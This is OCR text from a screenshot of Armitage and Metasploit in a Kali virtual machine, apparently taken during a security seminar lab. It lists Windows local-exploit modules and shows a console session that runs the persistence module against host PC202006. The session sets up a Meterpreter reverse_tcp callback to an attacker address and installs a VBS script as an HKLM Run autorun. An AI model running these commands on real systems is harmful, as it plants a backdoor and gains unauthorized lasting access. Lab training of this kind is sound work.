 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Armitage
estudiante@semina...
estudiante@semina...
estudiante@semina...
estudiante@semina...
11:48 PM
98%
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sandbox_adu
agnitum_outpost_ac
alpc_taskscheduler
always_install_eleva
anyconnect_lpe
applocker_bypass
appxsvc_hard_link_p
ask
bits_ntlm_token_imp
bthpan
bypassuac
bypassuac_comhijac
bypassuac_dotnet_p
bypassuac_eventvw
bypassuac_fodhelpe
bypassuac_injection
192.168.0.1
192.168.0.4
192.168.0
PC202006\usuario
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X nmap X Services X exploit X windows/meterpreter/reverse_tcp X Persistence X
msf6 > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set TARGET 0
TARGET => 0
msf6 exploit(windows/local/persistence) > exploit -j
LHOST => 192.168.0.104
PAYLOAD => windows/meterpreter/reverse_tcp
LPORT => 24052
SESSION => 1
ExitOnSession => false
STARTUP => SYSTEM
DELAY => 10
DisablePayloadHandler => true
[*] Exploit running as background job 3.
[*] Running persistent module against PC202006 via session ID: 1
[+] Persistent VBS script written on PC202006 to C:\Users\usuario\AppData\Local\Temp\vTehAcTXvN.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kwLAQS
[+] Installed autorun on PC202006 as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kwLAQS
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/PC202006_20210309.4540/PC202006_20210309.4540.rc
msf6 exploit(windows/local/persistence) >